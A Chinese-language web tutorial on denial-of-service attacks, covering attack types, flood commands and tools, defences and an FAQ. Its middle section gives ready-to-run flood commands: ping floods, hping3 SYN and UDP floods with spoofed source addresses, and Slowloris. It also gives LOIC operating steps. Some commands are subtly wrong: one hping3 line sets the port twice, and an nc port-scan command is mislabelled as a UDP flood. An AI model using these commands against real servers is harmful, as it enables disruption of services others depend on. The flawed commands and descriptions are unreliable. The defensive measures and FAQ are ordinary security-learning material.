在网络安全领域,拒绝服务攻击(Denial of Service, DoS)是一种通过消耗目标系统资源或使其无法提供正常服务,从而合法用户无法访问网络资源的攻击方式,DoS攻击手段多样,攻击者常利用系统漏洞、协议缺陷或资源限制等发起攻击,以下从攻击原理、常用命令及工具、防御措施等方面进行详细说明,需强调的是,以下内容仅用于网络安全学习和防御研究,任何未经授权的攻击行为均属违法。

DoS攻击原理与分类

DoS攻击核心在于“耗尽资源”,资源包括网络带宽、系统CPU、内存、连接表项等,根据攻击原理可分为:

- 带宽消耗型:通过发送大量无用数据占据目标带宽,如UDP洪水攻击。

- 资源耗尽型:利用协议或服务漏洞,快速消耗目标系统资源,如SYN洪水攻击。

- 状态破坏型:通过发送异常数据包破坏目标系统状态,如ICMP重定向攻击。

常用DoS攻击命令及工具(仅作技术学习参考)





(一)基础系统命令(Linux/Windows)

部分系统命令可被用于简单的压力测试,但需在合法授权下使用:

-

ping命令(ICMP洪水攻击雏形)

通过发送大量ICMP报文测试网络连通性,若配合-f(洪泛模式)或-l(Windows下指定数据包大小)可能占用带宽。- Linux示例:

ping -f -s 65500 目标IP(发送最大数据包) - Windows示例:

ping -l 65500 -n 1000 目标IP(发送1000个65500字节包)

- Linux示例:

-

hping3工具(自定义协议攻击)

可构造TCP/UDP/ICMP等协议数据包,支持伪造源IP,常用于SYN洪水、ICMP洪水攻击模拟。 (图片来源网络,侵删)

(图片来源网络,侵删)- SYN洪水:

hping3 -S -p 80 -d 120 --flood -w 64 -s 50000 -r -p 25 --rand-source 目标IP - UDP洪水:

hping3 --udp -p 53 --flood --rand-source 目标IP

- SYN洪水:

-

netcat(nc)工具(UDP/TCP洪水)

通过持续发送UDP/TCP数据包消耗目标资源。- UDP洪水:

nc -u -z -w1 目标IP 端口 -i 0.1(间隔0.1秒发送UDP包)

- UDP洪水:

(二)专业攻击工具(需授权使用)

-

LOIC(Low Orbit Ion Cannon)

开源压力测试工具,支持UDP/TCP/HTTP洪水攻击,通过多线程发送数据包。使用方法:输入目标IP/域名,选择端口,选择攻击类型(如TCP/UDP),点击“IMMA CHARGIN MAH LAZER”启动。

-

HOIC(High Orbit Ion Cannon)

LOIC升级版,支持多协议攻击和动态IP伪造,可针对HTTP/HTTPS服务发起攻击。 (图片来源网络,侵删)

(图片来源网络,侵删) -

Slowloris

针对 HTTP 服务的攻击工具,通过以极低速度发送HTTP请求,保持大量连接不释放,耗尽服务器最大连接数。- 命令示例:

slowloris.py -u http://目标IP -p 80 -v

- 命令示例:

-

SYN Flood工具(如h3ll, targa)

利用TCP三次握手漏洞,发送大量SYN包但不完成握手,耗尽目标连接表资源。

(三)攻击命令对比表

| 工具/命令 | 攻击类型 | 原理说明 | 使用场景(合法) |

|---|---|---|---|

| ping -f | ICMP洪水 | 发送大量ICMP请求占用带宽 | 网络连通性测试(需控制频率) |

| hping3 -S | SYN洪水 | 伪造SYN包消耗连接表资源 | 防火墙规则测试 |

| LOIC | TCP/UDP洪水 | 多线程发送数据包 | 压力测试(需授权) |

| Slowloris | HTTP慢速攻击 | 保持大量HTTP连接不释放 | Web服务器压力测试 |

| nc -u -z | UDP洪水 | 发送大量UDP数据包 | 端口可用性测试(需控制频率) |

DoS攻击防御措施

-

网络层防御

- 防火墙/ACL规则:限制异常流量(如大量ICMP包、伪造源IP的SYN包)。

- 流量清洗:通过专业设备(如DDoS防护服务)过滤恶意流量。

-

系统层加固

- 优化TCP协议栈参数(如调整SYN_RECV队列大小、启用SYN Cookie)。

- 关闭非必要服务,减少攻击面。

-

应用层防御

- 限制HTTP连接数、超时时间,防止Slowloris攻击。

- 使用WAF(Web应用防火墙)识别并拦截异常请求。

-

带宽与资源优化

- 增加带宽储备,提升抗攻击能力。

- 使用负载均衡分散流量,避免单点过载。

相关问答FAQs



Q1:DoS攻击和DDoS攻击有什么区别?

A:DoS(拒绝服务攻击)是单点攻击,通过单一来源发起攻击;DDoS(分布式拒绝服务攻击)是DoS的升级版,通过控制大量“僵尸主机”(如肉鸡、物联网设备)从多个来源同时攻击目标,流量更大、防御更难,两者核心原理相同,但DDoS因分布式特性,难以通过单一IP封堵防御。

Q2:如何判断服务器是否遭受DoS攻击?

A:可通过以下现象初步判断:

- 服务器网络流量异常升高(如通过

iftop、nload等工具监控)。 - 系统资源(CPU、内存、带宽)使用率突增,正常服务响应缓慢或无法访问。

- 大量异常日志(如大量来自同一IP的SYN请求、UDP错误包)。

- 外部用户反馈无法连接服务,但本地网络正常。

若出现上述情况,需立即通过防火墙分析流量特征,定位攻击类型并启动防御策略。

网络安全是技术发展的双刃剑,了解攻击原理的目的是更好地构建防御体系,任何攻击行为都应遵守法律法规,在授权范围内进行技术测试,共同维护健康的网络环境。